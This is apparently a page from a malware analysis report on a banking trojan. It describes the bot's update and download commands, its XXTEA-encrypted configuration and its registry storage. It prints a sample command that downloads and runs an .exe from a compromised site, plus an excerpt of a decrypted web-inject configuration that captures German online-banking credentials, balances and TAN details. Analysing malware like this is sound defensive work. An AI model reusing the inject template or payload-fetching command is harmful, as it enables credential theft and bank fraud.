2. >CV -1 >UD [Update file URL] [Version] – downloads the update file and updates the bot, e.g. ‘>CV -1 >UD http://www.tri***us.at/templates/mobiltemplate/images/icon.exe 201206210634’.
3. >CV 15 >DI INJECTFILE [File Size] [Configuration File] – downloads the configuration file. The file size is usually around 200 kilobytes.
The response message is also encrypted using XXTEA with a different key which is also hard-coded in the bot. This hasn't been changed for at least five months either. A copy of the decrypted response is also stored in the shared view for the other processes to access. Again, the configuration file is encrypted using XXTEA with another hard-coded key. Here is just a small part of the decrypted configuration file:
INJECTFILE
ITHEADERSCRTIMER=|15000|End
ITHEADERSCRLIMIT=|30|End
ITHEADERSCRMINDELAY=|20000|End
================================ FIDU ================================
ITSCRHOST=|finanzportal.fiducia.de|End
ITSCRONSUCCESS=|1|End
ITSCRPAGE=|/*/portal*token=*|End
[ITBEGINBLOCKHOOK]
ITHOST=|finanzportal.fiducia.de|End
ITPAGE=|/*/portal*token=*&C4I89Op=0004|End
ITMETHOD=|211|End
ITREQRXPREQ=||End
ITREQMATH=||End
ITREQCOUNT=||End
ITSRVDATA=|?
name=FIDU&bal=%FIDUBAL%&lim=&disp=&maxbetrag=%FIDUMAXBETR%&maxbetragsepa=%FIDUMAXBETRS
host=finanzportal.fiducia.de&useracc=%FIDURZBK% - %FIDUUSERACC% -
%HOLDERNAME%&userpass=%FIDUUSERPASS%&exinf
=%FIDUTANTYPE%&html=&trkid=%FIDUDEFNRSELE%&regexp=unv&hldrn=%HOLDERNAME%&vorg=&injv=20
ITREQSRVERR=|%ITENABLED%=|-1|--%ITSTATUS%=|e|--|End
ITONERR=|99|End
ITIFCONTEXT=|<h1 class=”stackedFrontletTitle”>EURO-&Uuml;berweisung (SEPA)</h1>|End
[ITENDBLOCKHOOK]
It is then stored under the registry key: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[Random]\ [Object Name Used for the Shared View], encrypted using XOR with a hard-coded key and two modifiers. The pseudo code of the encryption algorithm is as follows:
8/13